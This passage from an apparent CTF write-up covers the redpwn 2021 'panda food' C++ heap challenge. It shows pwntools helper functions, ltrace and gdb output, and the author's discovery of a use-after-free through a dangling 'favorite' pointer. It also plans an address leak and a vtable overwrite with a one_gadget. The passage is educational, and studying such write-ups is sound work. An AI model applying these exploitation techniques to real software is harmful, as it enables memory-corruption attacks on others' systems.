</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>flush</span><span class=p>():</span> <span class=c1># speed up i/o by deferring recvs until necessary</span>
</span></span><span class=line><span class=cl>    <span class=k>global</span> <span class=n>optc</span>
</span></span><span class=line><span class=cl>    <span class=k>while</span> <span class=n>optc</span><span class=p>:</span>
</span></span><span class=line><span class=cl>        <span class=n>r</span><span class=o>.</span><span class=n>recvuntil</span><span class=p>(</span><span class=s1>&#39;choice: </span><span class=se>\n</span><span class=s1>&#39;</span><span class=p>)</span>
</span></span><span class=line><span class=cl>        <span class=n>optc</span> <span class=o>-=</span> <span class=mi>1</span>
</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>choose</span><span class=p>(</span><span class=n>opt</span><span class=p>:</span> <span class=nb>int</span><span class=p>):</span>
</span></span><span class=line><span class=cl>    <span class=k>global</span> <span class=n>optc</span>
</span></span><span class=line><span class=cl>    <span class=n>r</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=nb>str</span><span class=p>(</span><span class=n>opt</span><span class=p>))</span> <span class=c1># io speed: r.sendlineafter(&#39;choice: \n&#39;, str(opt))</span>
</span></span><span class=line><span class=cl>    <span class=n>optc</span><span class=o>+=</span><span class=mi>1</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>sendidx</span><span class=p>(</span><span class=n>idx</span><span class=p>:</span> <span class=nb>int</span><span class=p>):</span> <span class=n>r</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=nb>str</span><span class=p>(</span><span class=n>idx</span><span class=p>))</span> <span class=c1># io speed: r.sendlineafter(&#39;idx: \n&#39;, str(idx))</span>
</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>alloc</span><span class=p>(</span><span class=n>idx</span><span class=p>:</span> <span class=nb>int</span><span class=p>,</span> <span class=n>name</span><span class=p>:</span> <span class=nb>bytes</span><span class=p>):</span>
</span></span><span class=line><span class=cl>    <span class=k>assert</span> <span class=nb>all</span><span class=p>(</span><span class=n>c</span> <span class=ow>not</span> <span class=ow>in</span> <span class=n>whitespace</span><span class=o>.</span><span class=n>encode</span><span class=p>()</span> <span class=k>for</span> <span class=n>c</span> <span class=ow>in</span> <span class=n>name</span><span class=p>)</span> <span class=c1># whitespace will cause cin to terminate. This necessarily means that some ASLR bytes can kill an exploit.</span>
</span></span><span class=line><span class=cl>    <span class=k>assert</span> <span class=nb>len</span><span class=p>(</span><span class=n>name</span><span class=p>)</span> <span class=o>&lt;</span> <span class=mh>0x1000</span>
</span></span><span class=line><span class=cl>    <span class=n>choose</span><span class=p>(</span><span class=mi>0</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=n>sendidx</span><span class=p>(</span><span class=n>idx</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=n>r</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=n>name</span><span class=p>)</span> <span class=c1># io speed: r.sendlineafter(&#39;name: \n&#39;, name)</span>
</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>fav</span><span class=p>(</span><span class=n>idx</span><span class=p>:</span> <span class=nb>int</span><span class=p>):</span>
</span></span><span class=line><span class=cl>    <span class=n>choose</span><span class=p>(</span><span class=mi>1</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=n>sendidx</span><span class=p>(</span><span class=n>idx</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>printName</span><span class=p>()</span> <span class=o>-&gt;</span> <span class=nb>bytes</span><span class=p>:</span>
</span></span><span class=line><span class=cl>    <span class=n>choose</span><span class=p>(</span><span class=mi>2</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=n>flush</span><span class=p>()</span>
</span></span><span class=line><span class=cl>    <span class=n>r</span><span class=o>.</span><span class=n>recvuntil</span><span class=p>(</span><span class=s1>&#39;name: &#39;</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>r</span><span class=o>.</span><span class=n>recvline</span><span class=p>(</span><span class=n>timeout</span><span class=o>=</span><span class=mi>1</span><span class=p>)[:</span><span class=o>-</span><span class=mi>1</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>Eat</span><span class=p>():</span> <span class=n>choose</span><span class=p>(</span><span class=mi>3</span><span class=p>)</span>
</span></span></code></pre></td></tr></table></div></div><h2 id=exploring>Exploring</h2><p>Looking at the code, although I&rsquo;m unable to spot the obvious bug for a lack of experience, I manage to identify a few oddities:</p><ul><li><code>Bamboo</code>&rsquo;s constructor uses <code>string&&</code>; <code>Food</code> uses <code>string</code>. I know that <code>&</code> means &ldquo;pass by reference&rdquo;, so only one of the two constructors will allocate and duplicate an entire <code>string</code>. The random nature of Food vs Bamboo probably complicates the exploit to make fuzzing a bit harder.</li><li><code>unique_ptr&lt;Bamboo></code> gets casted away into <code>unique_ptr&lt;Food></code>, and <code>unique_ptr&lt;Food></code> can get casted into a <code>Food*</code> in <code>favorite</code>.</li><li>there&rsquo;s an obvious need to overwrite virtual function <code>Eat()</code> with a `one_gadget``</li></ul><p>I figure I need a better understanding of the C++ types used here, so I begin to search.</p><h3 id=stdgoogle><code>std::google</code></h3><p>The first thing I search for is <a href=https://en.cppreference.com/w/cpp/utility/move target=_blank rel="noopener noreffer"><code>std::move</code></a>. It seems to magically move around memory references somehow, invalidating the argument passed to <code>move(...)</code>. That&rsquo;s interesting from a programmatic perspective, but I don&rsquo;t really understand how it&rsquo;ll be relevant for the pwn.</p><p>I search for <a href=https://en.cppreference.com/w/cpp/memory/unique_ptr/make_unique target=_blank rel="noopener noreffer"><code>std::make_unique</code></a> next. It returns a <a href=https://en.cppreference.com/w/cpp/memory/unique_ptr target=_blank rel="noopener noreffer"><code>std::unique_ptr</code></a>, so I search for that too. With a little bit of reading, I figure out that I&rsquo;ve actually heard of <code>unique_ptr</code>s before, under a different name: <a href=https://docs.microsoft.com/en-us/cpp/cpp/smart-pointers-modern-cpp target=_blank rel="noopener noreffer">smart pointers</a>. The example at the link makes them really easy to understand:</p><p><img class=lazyload src=/svg/loading.min.svg data-src=/blog/redpwn-2021-panda-food/image-20210711100648195.png data-srcset="/blog/redpwn-2021-panda-food/image-20210711100648195.png, /blog/redpwn-2021-panda-food/image-20210711100648195.png 1.5x, /blog/redpwn-2021-panda-food/image-20210711100648195.png 2x" data-sizes=auto alt=/blog/redpwn-2021-panda-food/image-20210711100648195.png title=/blog/redpwn-2021-panda-food/image-20210711100648195.png width=1013 height=614></p><p>A <code>unique_ptr</code> will be deleted (freed) when it goes &ldquo;out of scope&rdquo;. In the case of the current program, there&rsquo;s a <code>unique_ptr&lt;Food> tmp</code> scoped to <code>case 0</code>:</p><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt> 1
</span><span class=lnt> 2
</span><span class=lnt> 3
</span><span class=lnt> 4
</span><span class=lnt> 5
</span><span class=lnt> 6
</span><span class=lnt> 7
</span><span class=lnt> 8
</span><span class=lnt> 9
</span><span class=lnt>10
</span><span class=lnt>11
</span><span class=lnt>12
</span><span class=lnt>13
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-c++ data-lang=c++><span class=line><span class=cl><span class=k>case</span> <span class=mi>0</span><span class=o>:</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>size_t</span> <span class=n>idx</span> <span class=o>=</span> <span class=n>get_idx</span><span class=p>();</span>
</span></span><span class=line><span class=cl>  <span class=n>std</span><span class=o>::</span><span class=n>unique_ptr</span><span class=o>&lt;</span><span class=n>Food</span><span class=o>&gt;</span> <span class=n>tmp</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=n>name</span><span class=p>.</span><span class=n>length</span><span class=p>()</span> <span class=o>&gt;</span> <span class=mh>0x1000</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=n>std</span><span class=o>::</span><span class=n>cout</span> <span class=o>&lt;&lt;</span> <span class=s>&#34;too big :/&#34;</span> <span class=o>&lt;&lt;</span> <span class=n>std</span><span class=o>::</span><span class=n>endl</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=n>_Exit</span><span class=p>(</span><span class=mi>1</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span> <span class=k>else</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>if</span> <span class=p>(</span><span class=n>rand64</span><span class=p>()</span> <span class=o>%</span> <span class=mi>2</span> <span class=o>==</span> <span class=mi>1</span><span class=p>)</span> <span class=n>tmp</span> <span class=o>=</span> <span class=n>std</span><span class=o>::</span><span class=n>make_unique</span><span class=o>&lt;</span><span class=n>Bamboo</span><span class=o>&gt;</span><span class=p>(</span><span class=n>std</span><span class=o>::</span><span class=n>move</span><span class=p>(</span><span class=n>name</span><span class=p>));</span>
</span></span><span class=line><span class=cl>    <span class=k>else</span> <span class=n>tmp</span> <span class=o>=</span> <span class=n>std</span><span class=o>::</span><span class=n>make_unique</span><span class=o>&lt;</span><span class=n>Food</span><span class=o>&gt;</span><span class=p>(</span><span class=n>std</span><span class=o>::</span><span class=n>move</span><span class=p>(</span><span class=n>name</span><span class=p>));</span>
</span></span><span class=line><span class=cl>    <span class=n>foods</span><span class=p>[</span><span class=n>idx</span><span class=p>]</span> <span class=o>=</span> <span class=n>std</span><span class=o>::</span><span class=n>move</span><span class=p>(</span><span class=n>tmp</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=k>break</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span> <span class=c1>// tmp is deleted automatically here?
</span></span></span></code></pre></td></tr></table></div></div><p>In this case, <code>tmp</code> <em>isn&rsquo;t</em> freed after breaking from <code>case 0</code>, which I can demonstrate readily with <code>ltrace</code>:</p><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt> 1
</span><span class=lnt> 2
</span><span class=lnt> 3
</span><span class=lnt> 4
</span><span class=lnt> 5
</span><span class=lnt> 6
</span><span class=lnt> 7
</span><span class=lnt> 8
</span><span class=lnt> 9
</span><span class=lnt>10
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-sh data-lang=sh><span class=line><span class=cl>$ ltrace ./chall 2&gt;<span class=p>&amp;</span><span class=m>1</span> <span class=p>|</span> grep -e malloc -e free -e fwrite
</span></span><span class=line><span class=cl>malloc<span class=o>(</span>72704<span class=o>)</span>                                    <span class=o>=</span> 0x7fffd2069010
</span></span><span class=line><span class=cl>fwrite<span class=o>(</span><span class=s2>&#34;choice: &#34;</span>, 1, 8, 0x7fcd0e4ea600<span class=o>)</span>         <span class=o>=</span> <span class=m>8</span>
</span></span><span class=line><span class=cl><span class=m>0</span>
</span></span><span class=line><span class=cl>fwrite<span class=o>(</span><span class=s2>&#34;idx: &#34;</span>, 1, 5, 0x7fcd0e4ea600<span class=o>)</span>            <span class=o>=</span> <span class=m>5</span>
</span></span><span class=line><span class=cl><span class=m>0</span>
</span></span><span class=line><span class=cl>fwrite<span class=o>(</span><span class=s2>&#34;name: &#34;</span>, 1, 6, 0x7fcd0e4ea600<span class=o>)</span>           <span class=o>=</span> <span class=m>6</span>
</span></span><span class=line><span class=cl>hiii
</span></span><span class=line><span class=cl>malloc<span class=o>(</span>40<span class=o>)</span>                                       <span class=o>=</span> 0x7fffd207be40
</span></span><span class=line><span class=cl>malloc<span class=o>(</span>48<span class=o>)</span>                                       <span class=o>=</span> 0x7fffd207be70
</span></span></code></pre></td></tr></table></div></div><p>Over here, I&rsquo;ve allocated a <code>unique_ptr&lt;Food></code> to <code>foods[0]</code>. <code>std::move</code> effectively &ldquo;transfers ownership&rdquo;<sup>2</sup> of the smart pointer to <code>foods[]</code>. If I repeat that allocation,</p><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt>1
</span><span class=lnt>2
</span><span class=lnt>3
</span><span class=lnt>4
</span><span class=lnt>5
</span><span class=lnt>6
</span><span class=lnt>7
</span><span class=lnt>8
</span><span class=lnt>9
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-c++ data-lang=c++><span class=line><span class=cl><span class=n>fwrite</span><span class=p>(</span><span class=s>&#34;choice: &#34;</span><span class=p>,</span> <span class=mi>1</span><span class=p>,</span> <span class=mi>8</span><span class=p>,</span> <span class=mh>0x7fcd0e4ea600</span><span class=p>)</span>         <span class=o>=</span> <span class=mi>8</span>
</span></span><span class=line><span class=cl><span class=mi>0</span>
</span></span><span class=line><span class=cl><span class=n>fwrite</span><span class=p>(</span><span class=s>&#34;idx: &#34;</span><span class=p>,</span> <span class=mi>1</span><span class=p>,</span> <span class=mi>5</span><span class=p>,</span> <span class=mh>0x7fcd0e4ea600</span><span class=p>)</span>            <span class=o>=</span> <span class=mi>5</span>
</span></span><span class=line><span class=cl><span class=mi>0</span>
</span></span><span class=line><span class=cl><span class=n>fwrite</span><span class=p>(</span><span class=s>&#34;name: &#34;</span><span class=p>,</span> <span class=mi>1</span><span class=p>,</span> <span class=mi>6</span><span class=p>,</span> <span class=mh>0x7fcd0e4ea600</span><span class=p>)</span>           <span class=o>=</span> <span class=mi>6</span>
</span></span><span class=line><span class=cl><span class=n>heyagain</span>
</span></span><span class=line><span class=cl><span class=n>malloc</span><span class=p>(</span><span class=mi>40</span><span class=p>)</span>                                       <span class=o>=</span> <span class=mh>0x7fffd207beb0</span>
</span></span><span class=line><span class=cl><span class=n>free</span><span class=p>(</span><span class=mh>0x7fffd207be40</span><span class=p>)</span>                             <span class=o>=</span> <span class=o>&lt;</span><span class=kt>void</span><span class=o>&gt;</span>
</span></span><span class=line><span class=cl><span class=n>fwrite</span><span class=p>(</span><span class=s>&#34;choice: &#34;</span><span class=p>,</span> <span class=mi>1</span><span class=p>,</span> <span class=mi>8</span><span class=p>,</span> <span class=mh>0x7fcd0e4ea600</span><span class=p>)</span>         <span class=o>=</span> <span class=mi>8</span>
</span></span></code></pre></td></tr></table></div></div><p>A <code>free()</code> <em>does</em> happen this time, because when a <em>new</em> <code>unique_ptr</code> is assigned to <code>foods[0]</code>, the pointer that already existed at <code>foods[0]</code> understands that there are no references left to it (that it has gone out of scope), causing it to delete itself.</p><p>At this point, I get a flash of insight as I discover what the main bug is: <code>favorite</code>.</p><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt>1
</span><span class=lnt>2
</span><span class=lnt>3
</span><span class=lnt>4
</span><span class=lnt>5
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-c++ data-lang=c++><span class=line><span class=cl><span class=k>case</span> <span class=mi>1</span><span class=o>:</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>size_t</span> <span class=n>idx</span> <span class=o>=</span> <span class=n>get_idx</span><span class=p>();</span>
</span></span><span class=line><span class=cl>  <span class=n>favorite</span> <span class=o>=</span> <span class=n>foods</span><span class=p>[</span><span class=n>idx</span><span class=p>].</span><span class=n>get</span><span class=p>();</span>
</span></span><span class=line><span class=cl>  <span class=k>break</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span>
</span></span></code></pre></td></tr></table></div></div><p><code>favorite</code> is a normal &ldquo;dumb&rdquo; pointer. A <code>unique_ptr</code> from <code>foods[]</code> can&rsquo;t keep track of <code>favorites</code>, and when the <code>unique_ptr</code> associated with <code>favorites</code> is freed, a dangling pointer is left in <code>favorites</code>, causing a <strong>use after free</strong>.</p><h3 id=testing-the-uaf>Testing the UAF</h3><p>I start with a little bit of experimentation:</p><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt>1
</span><span class=lnt>2
</span><span class=lnt>3
</span><span class=lnt>4
</span><span class=lnt>5
</span><span class=lnt>6
</span><span class=lnt>7
</span><span class=lnt>8
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-python data-lang=python><span class=line><span class=cl><span class=n>alloc</span><span class=p>(</span><span class=mi>0</span><span class=p>,</span> <span class=sa>b</span><span class=s1>&#39;a&#39;</span><span class=o>*</span><span class=mh>0x47</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=n>alloc</span><span class=p>(</span><span class=mi>1</span><span class=p>,</span> <span class=sa>b</span><span class=s1>&#39;b&#39;</span><span class=o>*</span><span class=mh>0x47</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=n>alloc</span><span class=p>(</span><span class=mi>2</span><span class=p>,</span> <span class=sa>b</span><span class=s1>&#39;c&#39;</span><span class=o>*</span><span class=mh>0x47</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=n>fav</span><span class=p>(</span><span class=mi>2</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=n>alloc</span><span class=p>(</span><span class=mi>2</span><span class=p>,</span> <span class=sa>b</span><span class=s1>&#39;A&#39;</span><span class=o>*</span><span class=mh>0x17</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=n>alloc</span><span class=p>(</span><span class=mi>1</span><span class=p>,</span> <span class=sa>b</span><span class=s1>&#39;B&#39;</span><span class=o>*</span><span class=mh>0x17</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=n>alloc</span><span class=p>(</span><span class=mi>0</span><span class=p>,</span> <span class=sa>b</span><span class=s1>&#39;C&#39;</span><span class=o>*</span><span class=mh>0x17</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=n>printName</span><span class=p>()</span>
</span></span></code></pre></td></tr></table></div></div><p>My hope here is that, in using allocations of different sizes, the merging and reallocation<sup>3</sup> of a freed <code>foods[2]</code> will lead to one of the input strings overwriting <code>*favorites</code>.</p><p>The code above produces a crash <em>sometimes</em><sup>4</sup>; here&rsquo;s one possible variant of a crash, where the contents of <code>favorite</code> are overwritten with the string data of the 2nd re-allocation:</p><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt> 1
</span><span class=lnt> 2
</span><span class=lnt> 3
</span><span class=lnt> 4
</span><span class=lnt> 5
</span><span class=lnt> 6
</span><span class=lnt> 7
</span><span class=lnt> 8
</span><span class=lnt> 9
</span><span class=lnt>10
</span><span class=lnt>11
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-fallback data-lang=fallback><span class=line><span class=cl>(gdb) telescope favorite
</span></span><span class=line><span class=cl>0x00007ffff76da1c0│+0x0000: &#34;BBBBBBBBBBBBBBBBBBBBBBB&#34;
</span></span><span class=line><span class=cl>0x00007ffff76da1c8│+0x0008: &#34;BBBBBBBBBBBBBBB&#34;
</span></span><span class=line><span class=cl>0x00007ffff76da1d0│+0x0010: 0x0042424242424242 (&#34;BBBBBBB&#34;?)
</span></span><span class=line><span class=cl>0x00007ffff76da1d8│+0x0018: 0x000000000000003c (&#34;&lt;&#34;?)
</span></span><span class=line><span class=cl>0x00007ffff76da1e0│+0x0020: 0x0000000000000000
</span></span><span class=line><span class=cl>0x00007ffff76da1e8│+0x0028: 0x0000000000000051 (&#34;Q&#34;?)
</span></span><span class=line><span class=cl>0x00007ffff76da1f0│+0x0030: 0x0000000000000000
</span></span><span class=line><span class=cl>0x00007ffff76da1f8│+0x0038: &#34;ccccccccccccccccccccccccccccccccccccccccccccccc&#34;
</span></span><span class=line><span class=cl>0x00007ffff76da200│+0x0040: &#34;ccccccccccccccccccccccccccccccccccccccc&#34;
</span></span><span class=line><span class=cl>0x00007ffff76da208│+0x0048: &#34;ccccccccccccccccccccccccccccccc&#34;
</span></span></code></pre></td></tr></table></div></div><p>At this point, it might be helpful to describe my approximation of how <code>Food</code>/<code>Bamboo</code> is represented in memory:</p><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt> 1
</span><span class=lnt> 2
</span><span class=lnt> 3
</span><span class=lnt> 4
</span><span class=lnt> 5
</span><span class=lnt> 6
</span><span class=lnt> 7
</span><span class=lnt> 8
</span><span class=lnt> 9
</span><span class=lnt>10
</span><span class=lnt>11
</span><span class=lnt>12
</span><span class=lnt>13
</span><span class=lnt>14
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-cpp data-lang=cpp><span class=line><span class=cl><span class=k>struct</span> <span class=nc>Food</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>	<span class=kt>void</span> <span class=o>**</span><span class=n>_vtable</span><span class=p>;</span> <span class=c1>// _vtable[0] == Eat()
</span></span></span><span class=line><span class=cl><span class=c1></span>    <span class=n>basic_string</span> <span class=n>name_</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span>
</span></span><span class=line><span class=cl><span class=k>struct</span> <span class=nc>basic_string</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>union</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>        <span class=k>struct</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>            <span class=kt>char</span> <span class=o>*</span><span class=n>p</span><span class=p>;</span> <span class=c1>// when capacity&gt;0xf, p holds a pointer to the actual bytes of the string data.
</span></span></span><span class=line><span class=cl><span class=c1></span>            <span class=n>size_t</span> <span class=n>size</span><span class=p>;</span> <span class=c1>// don&#39;t really know what happens to this for capacity &lt; 0x10
</span></span></span><span class=line><span class=cl><span class=c1></span>        <span class=p>}</span> 
</span></span><span class=line><span class=cl>        <span class=kt>char</span> <span class=n>buf</span><span class=p>[</span><span class=mh>0x10</span><span class=p>];</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span>
</span></span><span class=line><span class=cl>    <span class=n>size_t</span> <span class=n>capacity</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span> <span class=c1>// sizeof(basic_string) == 0x20
</span></span></span></code></pre></td></tr></table></div></div><p>The invalid <code>favorite</code> struct has <code>favorite->name_.p</code> pointing to <code>0x4242424242424242</code>, which necessarily causes a segfault when dereferenced. If I change <code>b'B'*0x17</code> in my exploit code to <code>fit({8: pack(ptr)})+b'B'*7</code>, I&rsquo;ll be able to leak the contents of <code>ptr</code>.</p><p>The conditions are not favorable:</p><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt> 1
</span><span class=lnt> 2
</span><span class=lnt> 3
</span><span class=lnt> 4
</span><span class=lnt> 5
</span><span class=lnt> 6
</span><span class=lnt> 7
</span><span class=lnt> 8
</span><span class=lnt> 9
</span><span class=lnt>10
</span><span class=lnt>11
</span><span class=lnt>12
</span><span class=lnt>13
</span><span class=lnt>14
</span><span class=lnt>15
</span><span class=lnt>16
</span><span class=lnt>17
</span><span class=lnt>18
</span><span class=lnt>19
</span><span class=lnt>20
</span><span class=lnt>21
</span><span class=lnt>22
</span><span class=lnt>23
</span><span class=lnt>24
</span><span class=lnt>25
</span><span class=lnt>26
</span><span class=lnt>27
</span><span class=lnt>28
</span><span class=lnt>29
</span><span class=lnt>30
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-python data-lang=python><span class=line><span class=cl><span class=n>Start</span>              <span class=n>End</span>                <span class=n>Offset</span>             <span class=n>Perm</span> <span class=n>Path</span>
</span></span><span class=line><span class=cl><span class=mh>0x00005576017e3000</span> <span class=mh>0x00005576018ca000</span> <span class=mh>0x0000000000000000</span> <span class=n>r</span><span class=o>-</span><span class=n>x</span> <span class=n>chall</span>
</span></span><span class=line><span class=cl><span class=mh>0x0000557601ac9000</span> <span class=mh>0x0000557601ad1000</span> <span class=mh>0x00000000000e6000</span> <span class=n>r</span><span class=o>--</span> <span class=n>chall</span>
</span></span><span class=line><span class=cl><span class=mh>0x0000557601ad1000</span> <span class=mh>0x0000557601ad2000</span> <span class=mh>0x00000000000ee000</span> <span class=n>rw</span><span class=o>-</span> <span class=n>chall</span>
</span></span><span class=line><span class=cl><span class=mh>0x0000557601ad2000</span> <span class=mh>0x0000557601ad5000</span> <span class=mh>0x0000000000000000</span> <span class=n>rw</span><span class=o>-</span>
</span></span><span class=line><span class=cl><span class=mh>0x0000557603514000</span> <span class=mh>0x0000557603535000</span> <span class=mh>0x0000000000000000</span> <span class=n>rw</span><span class=o>-</span> <span class=p>[</span><span class=n>heap</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=mh>0x00007f2678706000</span> <span class=mh>0x00007f2678709000</span> <span class=mh>0x0000000000000000</span> <span class=n>rw</span><span class=o>-</span>
</span></span><span class=line><span class=cl><span class=mh>0x00007f2678709000</span> <span class=mh>0x00007f267872e000</span> <span class=mh>0x0000000000000000</span> <span class=n>r</span><span class=o>--</span> <span class=o>/</span><span class=n>usr</span><span class=o>/</span><span class=n>lib</span><span class=o>/</span><span class=n>x86_64</span><span class=o>-</span><span class=n>linux</span><span class=o>-</span><span class=n>gnu</span><span class=o>/</span><span class=n>libc</span><span class=o>-</span><span class=mf>2.31</span><span class=o>.</span><span class=n>so</span>
</span></span><span class=line><span class=cl><span class=mh>0x00007f267872e000</span> <span class=mh>0x00007f26788a6000</span> <span class=mh>0x0000000000025000</span> <span class=n>r</span><span class=o>-</span><span class=n>x</span> <span class=o>/</span><span class=n>usr</span><span class=o>/</span><span class=n>lib</span><span class=o>/</span><span class=n>x86_64</span><span class=o>-</span><span class=n>linux</span><span class=o>-</span><span class=n>gnu</span><span class=o>/</span><span class=n>libc</span><span class=o>-</span><span class=mf>2.31</span><span class=o>.</span><span class=n>so</span>
</span></span><span class=line><span class=cl><span class=mh>0x00007f26788a6000</span> <span class=mh>0x00007f26788f0000</span> <span class=mh>0x000000000019d000</span> <span class=n>r</span><span class=o>--</span> <span class=o>/</span><span class=n>usr</span><span class=o>/</span><span class=n>lib</span><span class=o>/</span><span class=n>x86_64</span><span class=o>-</span><span class=n>linux</span><span class=o>-</span><span class=n>gnu</span><span class=o>/</span><span class=n>libc</span><span class=o>-</span><span class=mf>2.31</span><span class=o>.</span><span class=n>so</span>
</span></span><span class=line><span class=cl><span class=mh>0x00007f26788f0000</span> <span class=mh>0x00007f26788f1000</span> <span class=mh>0x00000000001e7000</span> <span class=o>---</span> <span class=o>/</span><span class=n>usr</span><span class=o>/</span><span class=n>lib</span><span class=o>/</span><span class=n>x86_64</span><span class=o>-</span><span class=n>linux</span><span class=o>-</span><span class=n>gnu</span><span class=o>/</span><span class=n>libc</span><span class=o>-</span><span class=mf>2.31</span><span class=o>.</span><span class=n>so</span>
</span></span><span class=line><span class=cl><span class=mh>0x00007f26788f1000</span> <span class=mh>0x00007f26788f4000</span> <span class=mh>0x00000000001e7000</span> <span class=n>r</span><span class=o>--</span> <span class=o>/</span><span class=n>usr</span><span class=o>/</span><span class=n>lib</span><span class=o>/</span><span class=n>x86_64</span><span class=o>-</span><span class=n>linux</span><span class=o>-</span><span class=n>gnu</span><span class=o>/</span><span class=n>libc</span><span class=o>-</span><span class=mf>2.31</span><span class=o>.</span><span class=n>so</span>
</span></span><span class=line><span class=cl><span class=mh>0x00007f26788f4000</span> <span class=mh>0x00007f26788f7000</span> <span class=mh>0x00000000001ea000</span> <span class=n>rw</span><span class=o>-</span> <span class=o>/</span><span class=n>usr</span><span class=o>/</span><span class=n>lib</span><span class=o>/</span><span class=n>x86_64</span><span class=o>-</span><span class=n>linux</span><span class=o>-</span><span class=n>gnu</span><span class=o>/</span><span class=n>libc</span><span class=o>-</span><span class=mf>2.31</span><span class=o>.</span><span class=n>so</span>
</span></span><span class=line><span class=cl><span class=mh>0x00007f26788f7000</span> <span class=mh>0x00007f26788fb000</span> <span class=mh>0x0000000000000000</span> <span class=n>rw</span><span class=o>-</span>
</span></span><span class=line><span class=cl><span class=mh>0x00007f26788fb000</span> <span class=mh>0x00007f267890a000</span> <span class=mh>0x0000000000000000</span> <span class=n>r</span><span class=o>--</span> <span class=o>/</span><span class=n>usr</span><span class=o>/</span><span class=n>lib</span><span class=o>/</span><span class=n>x86_64</span><span class=o>-</span><span class=n>linux</span><span class=o>-</span><span class=n>gnu</span><span class=o>/</span><span class=n>libm</span><span class=o>-</span><span class=mf>2.31</span><span class=o>.</span><span class=n>so</span>
</span></span><span class=line><span class=cl><span class=mh>0x00007f267890a000</span> <span class=mh>0x00007f26789b1000</span> <span class=mh>0x000000000000f000</span> <span class=n>r</span><span class=o>-</span><span class=n>x</span> <span class=o>/</span><span class=n>usr</span><span class=o>/</span><span class=n>lib</span><span class=o>/</span><span class=n>x86_64</span><span class=o>-</span><span class=n>linux</span><span class=o>-</span><span class=n>gnu</span><span class=o>/</span><span class=n>libm</span><span class=o>-</span><span class=mf>2.31</span><span class=o>.</span><span class=n>so</span>
</span></span><span class=line><span class=cl><span class=mh>0x00007f26789b1000</span> <span class=mh>0x00007f2678a48000</span> <span class=mh>0x00000000000b6000</span> <span class=n>r</span><span class=o>--</span> <span class=o>/</span><span class=n>usr</span><span class=o>/</span><span class=n>lib</span><span class=o>/</span><span class=n>x86_64</span><span class=o>-</span><span class=n>linux</span><span class=o>-</span><span class=n>gnu</span><span class=o>/</span><span class=n>libm</span><span class=o>-</span><span class=mf>2.31</span><span class=o>.</span><span class=n>so</span>
